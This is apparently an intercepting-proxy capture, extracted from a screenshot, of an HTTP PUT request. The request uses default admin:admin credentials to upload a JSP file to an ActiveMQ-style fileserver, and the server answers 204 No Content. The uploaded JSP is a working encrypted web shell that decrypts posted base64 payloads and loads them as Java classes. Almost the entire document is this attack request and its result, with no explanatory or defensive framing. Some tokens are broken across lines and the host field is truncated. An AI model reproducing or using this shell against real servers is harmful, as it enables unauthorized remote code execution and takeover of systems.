 Raw Params Headers Hex XML
PUT /fileserver/1.jsp HTTP/1.1
Host: 227:8161
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Fri, 13 Feb 2015 17:54:40 GMT
Cache-Control: max-age=0
Authorization: Basic YWRtaW46YWRtaW4=
Content-Length: 757
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" version="1.2"><jsp:directive.page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"/><jsp:declaration> class U extends
ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}</jsp:declaration><jsp:scriptlet>if(request.getParameter("pass")
!=null){String
k=(""+UUID.randomUUID()).replace("-","").substring(16);session.putValue("u",k);out.print(k);retur
n;}Cipher c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(p
ageContext);</jsp:scriptlet></jsp:root>
Raw Headers Hex
HTTP/1.1 204 No Content
Connection: close
Server: Jetty(8.1.16.v20140903)